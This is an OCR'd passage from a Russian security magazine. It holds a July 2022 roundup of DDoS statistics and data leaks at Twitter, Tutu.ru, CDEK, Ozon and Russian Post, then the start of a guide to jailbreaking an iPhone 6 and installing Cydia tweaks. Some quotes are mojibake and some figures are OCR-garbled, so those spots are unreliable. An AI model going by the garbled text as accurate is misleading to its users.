

*Íà ñàìîì äåëå äîñòóïà ê äðóãèì çàïèñÿì ó âçëîìùèêîâ íåò. Óòå÷êà íå ñîäåðæàëà áàíêîâñêèõ äàííûõ, áåçîïàñíîñòè è ðåïóòàöèè êëèåíòîâ íè÷åãî íå óãðîæàåò. Ñëóæáà áåçîïàñíîñòè çàáëîêèðîâàëà äîñòóï ÷åðåç ñêîìïðîìåòèðîâàííûé àêêàóíò è ïåðåïðîâåðèëà óðîâåíü áåçîïàñíîñòè ïî âñåì âîçìîæíûì òî÷êàì äîñòóïà», — ãëàñèò ñîîáùåíèå â îôèöèàëüном Telegram-канале «Почты России».* 

#### ПРОДОЛЖИТЕЛЬНОСТЬ DDOS РАСТЕТ

Специалисты «Лаборатории Касперского» и Qrator Labs опубликовали отчеты о DDoS-атаках во втором квартале 2022 года: общее количество атак постепенно снижается, однако растет их длительность: максимальная продолжительность одного инцидента составила почти 29 дней.

В прошлом квартале медианное время атаки прибавило более  $50\%$  по сравнению с четвертым кварталом 2021 года, а во втором квартале текущего года оно увеличилось сразу на <mark>60 С</mark>, и теперь медианное время атаки составляет <mark>6,5 МИН</mark>.

Длительность атак в секундах



10 100  $1K$ 10K 100K

Возросла и средняя продолжительность DDoS-атак: в апреле она составила <mark>40 Ч</mark>, в мае — <mark>57</mark>, и лишь в июне этот показатель пошел на спад. Самая долгая DDoS-атака началась в мае и продолжалась почти <mark>29 ДНЕЙ</mark>.

В векторах атак традиционно тройку лидеров удерживают UPU FLUUU (40,84% всех атак), (28,40%) и IP FLUUU (8,47%). UPD FLOOD (40,84% всех атак), SYN FLOOD (28,40%) и **IP FLOOD** 





0,11 % udp\_flood, tcp\_flood, ip\_flood, syn\_flood

## УТЕЧКИ МЕСЯЦА

В июле 2022 года произошло немало утечек данных. Перечислим наиболее заметные из них, особенно те, которые затронули российских пользователей.

#### **Twitter**

В даркнете выставили на продажу данные 5,4 миллиона (5 485 636) пользователей Twitter. База появилась в результате комбинирования открытых данных с телефонными номерами пользователей и их адресами электронной почты, которые стали известны через эксплуатацию бага. Злоумышленник оценил базу в 30 тысяч долларов США.

Злоумышленник, продающий дамп, подтвердил СМИ, что сбором данных он занимался в декабре 2021 года и использовал для этого уязвимость. Этот баг был исправлен в начале января текущего года, и сообщение о нем действительно можно найти на HackerOne.

Описание бага гласит, что он позволяет любому желающему без какой-либо аутентификации узнать Twitter ID (что почти равносильно получению имени пользователя учетной записи) любого пользователя социальной сети через номер телефона или адрес электронной почты, даже если пользователь запретил это в настройках конфиденциальности.

#### «**Tyry.py»**

В начале июля специалисты Data Leakage & Breach Intelligence (DLBI) обнаружили, что в сети появилась часть базы данных сервиса покупки билетов «Туту.ру» (tutu.ru). В компании подтвердили факт взлома и уже занимаются расследованием инцидента.

За слив базы ответственен тот же источник, который недавно распространял дампы «Школы управления Сколково», службы доставки Delivery Club и образовательного портала GeekBrains.

Судя по названию файла (TutuBusorders), который опубликовал хакер, в нем содержатся данные покупателей билетов на автобус — 2 627 166 строк, включая имена и фамилии, телефоны (2,29 миллиона уникальных номеров) и адреса электронной почты (более 2 миллионов уникальных адресов).

Хакер заявил, что, помимо этого списка, ему также удалось получить дампы таблиц зарегистрированных пользователей (7 миллионов строк с хешированными паролями) и заказов билетов (32 миллиона строк с паспортными данными). Однако никаких доказательств своих слов он не предоставил.

Представители «Туту.ру» подтвердили факт взлома. По их данным, в три часа ночи 1 июля 2022 года был сформирован файл с данными сделанных через сайт tutu.ru покупок автобусных билетов. В общей сложности — 2,5 миллиона строк технических неочищенных данных (в том числе с повторами). В дамп вошли номера заказов, имена пассажиров и email-адреса. Подчеркивается, что платежных данных и данных о маршрутах файл не содержал.

#### **СДЭК**

Специалисты уже упомянутой выше компании DLBI заметили опубликованную в свободном доступе базу с данными пользователей транспортной компании

СДЭК. По информации исследователей, новый дамп состоит из трех файлов:

PR-директор СДЭК Анна Иоспа сообщила СМИ, что сейчас компания проводит внутреннее расследование и выясняет обстоятельства возможной утечки данных. От каких-либо дополнительных комментариев в СДЭК отказались.

#### **CRM Ozon**

Эту утечку также заметили аналитики DLBI: на имиджборде 2ch были опубликованы скриншоты CRM-системы маркетплейса Ozon.

Всего в общий доступ попали двенадцать скриншотов, содержащих фрагменты переписки службы поддержки (одного и того же специалиста, от чьего имени был выполнен вход в CRM-систему) с клиентами. Судя по датам, которые попали «в кадр», скриншоты делались почти на протяжении месяца (с 1 по 25 июля 2022 года).

Эксперты предположили, что публикация может оказаться связана со «слабоумием и отвагой» сотрудника службы поддержки «Озон» или же у кого-то из сотрудников похитили учетные данные.

Вскоре представители Ozon дали официальный комментарий СМИ. Как и предполагали исследователи, проштрафился один из сотрудников поддержки.

*« »* «Из-за недобросовестных действий одного сотрудника поддержки кли*åíòîâ äàííûå íåñêîëüêèõ çàêàçîâ ïîïàëè â ñåòü. Â ñêðèíøîòàõ не содержится платежных данных покупателей, а сами скриншоты неинäåêñèðóåìûå, ÷òî çíà÷èòåëüíî îãðàíè÷èâàåò âîçìîæíîñòü ðàñïðîñòðàíèòü èíôîðìàöèþ», — ðàññêàçàëè â ïðåññ*‑*ñëóæáå «Îçîíà».*

Также в компании заявили, что этому сотруднику моментально заблокировали доступ в корпоративные системы, он будет уволен, а в настоящее время принимается решение о передаче информации в правоохранительные органы для возбуждения уголовного дела.

#### «Почта России»

В даркнете опубликовали «пробник» на 10 миллионов строк, содержащий информацию из базы данных отправлений «Почты России». Представители «Почты России» подтвердили утечку и заявили, что неназванный подрядчик был скомпрометирован в результате хакерской атаки.

По информации исследователей, опубликованный на хак-форуме «пробник» содержит 10 миллионов строк, в числе которых:

- номер отслеживания (трек-номер отправления);
- ФИО (или название компании) отправителя/получателя;
- телефон получателя;
- город/индекс отправителя/получателя;
- масса/статус отправления;
- дата/время отправления.

Выборочная проверка по трек-номерам через сайт pochta.ru показала, что информация в дампе подлинная, а по фрагменту базы можно предположить, что данные актуальны на 11 июня 2022 года.

При этом хакер утверждает, что, кроме упомянутого списка, ему удалось получить дамп таблицы с данными всех клиентов «Почты России».

Официальные представители компании уже подтвердили, что утечка действительно имела место, однако они утверждают, что все похищенные данные хакер уже опубликовал.





ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА Сотрудник HackerOne [шантажировал](https://xakep.ru/2022/07/04/hackerone-insider/) клиентов платформы

В России [заблокировали](https://xakep.ru/2022/07/07/swisscows-balck/) почтовый сервис Swisscows

[Майнинговая](https://xakep.ru/2022/07/08/cuteboi/) кампания CuteBoi затронула более 1200 пакетов NPM

Уязвимость позволяет удаленно [разблокировать](https://xakep.ru/2022/07/12/rolling-pwn/) и завести автомобили Honda

Фишеры похитили более 8 миллионов долларов у [пользователей](https://xakep.ru/2022/07/14/uniswap-attack/) Uniswap

Малварь Sality атакует промышленные системы через инструменты для [восстановления](https://xakep.ru/2022/07/18/plc-sality/) паролей

Данные с [изолированных](https://xakep.ru/2022/07/19/satan/) машин можно похитить с помощью SATA-кабелей

Из-за роста цен на бензин в США [участились](https://xakep.ru/2022/07/20/fuel-hack/) взломы на АЗС

Windows 11 будет блокировать [RDP-брутфорс](https://xakep.ru/2022/07/21/win-11-bruteforce/) по умолчанию

Яндекс предупредил, что мошенники [прикидываются](https://xakep.ru/2022/07/29/fake-alisa/) Алисой

## **TIPY** HIJ

#### УКРАШАЕМ IOS ОДЖЕЙЛБРЕЙКОМ ПРИ ПОМОЩИ НЕОФИЩИАЛЬНЫХ ТВИКОВ

обстоятельства вынуждают Если тебя использовать старый iPhone, на который уже невозможно установить современные приложения, единственный выход — джейлбрейк. Эта нехитрая процедура позволяет не только поставить на смартфон практически любой софт, даже не авторизованный Apple, но и изменить множество скрытых настроек iOS для более удобной работы. Какие еще возможности откроет перед тобой джейл? Сейчас разберемся!



Ася Холмогорова Девушка - загадка... n5hal1na@yandex.ru

Что может быть хуже разбитого айфона? Только разбитый айфон, который забрали в мастерскую на несколько дней из-за того, что нет нужных запчастей. Пришлось достать из пыльного чулана старенький iPhone 6 с iOS 12.5.5, который я когда-то носила в школу, чтобы поиграть им в футбол на переменах. Несмотря на непрезентабельный внешний вид, аппарат, слава Джобсу, пока еще работает. Из чистого любопытства я решила подвергнуть его джейлбрейку, подумав, что после всех пережитых издевательств, включая случайное купание в унитазе, хуже этому айфону уже точно не станет. Получилось и вправду интересно!

#### **ДЖЕЙЛБРЕЙК**

Джейл фактически снимает установленные Apple ограничения для iOS, открывая приложениям доступ к файловой системе телефона и позволяя юзеру менять настройки, которые в обычном состоянии ему недоступны. «Хакер» уже писал о различных методах джейлбрейка, в том числе для iOS 12. Я попробовала их все. Если ты решишь пойти по моим стопам, сэкономлю тебе немного времени: Cydia Impactor по непонятным причинам не работает, поэтому в качестве установщика образа .ipa можно использовать Sideloadly и AltServer. Что, впрочем, тоже совершенно бесполезно, поскольку uncOver после запуска вылетает с ошибкой патчинга ядра, а Chimera стабильно выдает ошибку вообще без каких-либо объяснений. Зато Checkra1n, в отличие от альтернативных методов, прекрасно работает.



Основная задача джейлбрейка — установить на iPhone приложение под названием Cydia. Cydia - это менеджер .deb-пакетов: поскольку iOS - разновидность Unix, в операционке используется система управления пакетами dpkg из Debian, а Cydia является графической надстройкой над ней. Другими словами, Cydia — это аналог App Store, позволяющий установить приложения, темы и расширения для системы, которых нет и никогда не будет в официальном магазине Apple. К слову, само название программы намекает на портящее яблони насекомое — яблонную плодожорку (лат. Cydia pomonella). И в отличие от официального App Store, Cydia позволяет добавлять в настройки приложения дополнительные внешние хранилища софта - репозитории. От слова «репа» (лат. Brassica rapa). Про репу — шучу, конечно.

После установки Cydia ты не теряешь возможности пользоваться обычным App Store, но теряешь гарантию производителя (впрочем, для старых телефонов она и так неактуальна). Из Cydia можно загрузить, во-первых, разные приложения (включая старые версии софта, уже недоступные в официальном каталоге), а во-вторых — твики, меняющие внешний вид iOS и открывающие доступ к разнообразным настройкам системы. Вот о них мы сегодня и поговорим.

Большинство программ и твиков в Cydia бесплатны, но есть и платные варианты. Однако ж, вот незадача, подавляющее большинство разработчиков предпочитает в качестве платежной системы PayPal, а с этой платежкой в России сейчас... эм-м-м... некоторые траблы. Короче, мы не гордые, обойдемся и бесплатным сыром.

Важный момент: при попытке обновить ОС на взломанном айфоне ты можешь столкнуться с удалением Cydia и всех установленных твиков и приложений. Поэтому обязательно отключи апдейты, чтобы не поломать свое пиратское королевство. Для этого зайди в «Настройки → Основные → Обновление ПО → Автообновление» и передвинь влево переключатель «Загрузка обновлений iOS». Так что устанавливать апдейты на телефон с джейлбрейком, в общем-то, можно, просто на выходе ты получишь чистенький и аккуратненький телефон без джейлбрейка.

Также не забывай, что Checkra1n - это полуотвязанный джейлбрейк, который слетит, когда питание айфона отключится. Поэтому после телефон лучше не перезагружать и не высаживать аккумулятор в ноль - иначе джейл придется повторить. Тогда все установленные приложения и твики чудесным образом вернутся на свое место, ставить весь «пиратский» софт еще раз по новой не придется.



#### **WARNING**

Не стоит ставить на джейлбрейкнутый телефон банковские, брокерские и прочие финансовые приложения, а также втыкать симку, к которой привязаны важные аккаунты. В противном случае ты очень рискуешь. Приложения и твики из Cydia созданы сторонними разработчиками и не проходили проверку от Apple, поэтому какие данные о тебе они могут собрать и куда передать большой вопрос. Еще для джейлнутого айфона лучше создать новый Apple ID - по той же самой причине.

#### КАК ПОЛЬЗОВАТЬСЯ СҮDІА?

Со слезами на глазах! Примерно 70% твиков из Cydia в итоге чаще всего оказываются нерабочими. Некоторые идут только на iOS версии 9, 10, 11, 14 (в общем, на любой, кроме твоей), другие просто не устанавливаются и выдают ошибку, а третьи устанавливаются, но не работают. В этой статье я разобрала десяток проверенных мной твиков, которые гарантированно пашут на iPhone 6 c iOS 12.5.5.

Внутреннее устройство Cydia слегка напоминает App Store, но с непривычки там можно заблудиться.



Если ты пока еще не знаешь, что хочешь скачать, воспользуйся списком Find Extensions for Applications, который находится в главном разделе Cydia. Там ты сможешь найти огромное количество твиков и приложений, рассортированных по разным темам, и выбрать то, что придется тебе по душе.

Cydia

После установки все твики будут отображаться списком в стандартном окне «Настройки» iOS. Чтобы добраться до него, придется промотать экран вниз до конца. Если ты хочешь изменить настройки твика или покопаться в них, нужно тапнуть по его названию в этом списке. Некоторые твики сразу после установки не работают - их надо предварительно включить, передвинув соответствующий переключатель в окне настроек.



Итак, давай посмотрим на десять самых прикольных твиков, которые тебе обязательно следует попробовать, если ты решился сделать на своем айфоне джейлбрейк.

#### **RECORDPAUSE**

В приложении «Камера» на айфоне в режиме съемки видео есть всего две функции: начать и закончить запись ролика. А где пауза? А нет паузы! Любители поснимать на айфон, наверное, не раз сталкивались с тем, что между интересующими оператора событиями проходил слишком большой промежуток времени: приходится либо снимать один большой ролик, либо делать два маленьких и монтировать из них один. В общем, Стивен Спилберг не одобряет.

Создатели RecordPause решили эту проблему, добавив в «Камеру» возможность поставить видео на паузу во время съемки. Сделать это можно долгим касанием кнопки, включающей запись. Чтобы продолжить съемку, нужно нажать кнопку еще раз. Удобно!

#### **COLORMYBATTERY**

